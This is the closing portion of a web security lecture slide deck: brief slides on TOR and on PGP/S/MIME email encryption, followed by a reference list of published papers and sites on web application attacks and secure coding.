
TOR
The TOR network is a protective layer that sits between the User and the Internet. It provides an anonymous path between you and sites you visit. MIT researcher broke TOR anonymity in 2015. A fix is pending. MIT has a new anonymous network in development called Riffle.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 69

PGP & S/MIME
Pretty Good Privacy (PGP) is data encryption technology commonly used for encrypting files, especially e-mails. S/MIME is a standard for public encryption and signing of MIME data in e-mails.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 70
References
Web Hacking Incidents Database URL: http://www.xiom.com/whid
DataLossDB URL: http://datalossdb.org/
Data Loss Cost Calculator URL: http://www.tech-404.com/calculator.html
Attack Surface Measurement (http://www.cs.cmu.edu/~pratyus/as.html)
The page of Spaf’s Analogies (http://homes.cerias.purdue.edu/~tripunit/spaf-analogies.html)
Symantec Internet Threat Report 2009 (http://www.symantec.com/business/theme.jsp?themeid=threatreport)
White Hat Security Web Security Report Dec 2008 (https://whitehatsec.market2lead.com/go/whitehatsec/WPstats1208)
Finjan Security Analysis of Trojan.Asprox (http://www.finjan.com/MCRCblog.aspx?EntryId=2002)
Top 5 Web security Myths (http://www.whitehatsec.com/home/resource/whitepapers/website_security_myths.html)
“iDefense: Brute-Force Exploitation of Web Application Session ID’s”, By David Endler – iDEFENSE Labs (http://www.cgisecurity.com/lib/SessionIDs.pdf )
"Blind XPath Injection" Amit Klein, May 2004 http://www.packetstormsecurity.com/papers/bypass/Blind_XPath_Injection _20040518.pdf
"Divide and Conquer - HTTP Response Splitting, Web Cache Poisoning Attacks, and Other Topics" Amit Klein, March 2004 http://www.packetstormsecurity.org/papers/general/whitepaper_httpresponse.pdf
Secure Coding Practices for Microsoft ASP.NET" Amit Klein, July 2003 http://www.cgisecurity.com/lib/WhitePaper_Secure_Coding_Practices_VSdotNET.pdf
"Developing Secure Web Applications Just Got Easier" Amit Klein, March 2003 http://www.zone-h.org/files/34/devsecureappsjustgoteasier.pdf
"Developing Secure Web Applications" Izhar Bar-Gad and Amit Klein, June 2002 http://www.cgisecurity.com/lib/WhitePaper_DevelopingSecureWebApps.pdf
"Cross Site Scripting Explained" Amit Klein, May 2002 http://crypto.stanford.edu/cs155/CSS.pdf
"Hacking Web Applications Using Cookie Poisoning" Amit Klein, April 2002 http://www.cgisecurity.com/lib/CookiePoisoningByline.pdf
"Hacker Repellent: Deterring Hackers On a Shoestring Budget" Amit Klein, April 2002 http://www.secinf.net/uplarticle/1/Hack_Repellent.pdf
XSS Cheat Sheet : http://ha.ckers.org/xss.html
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

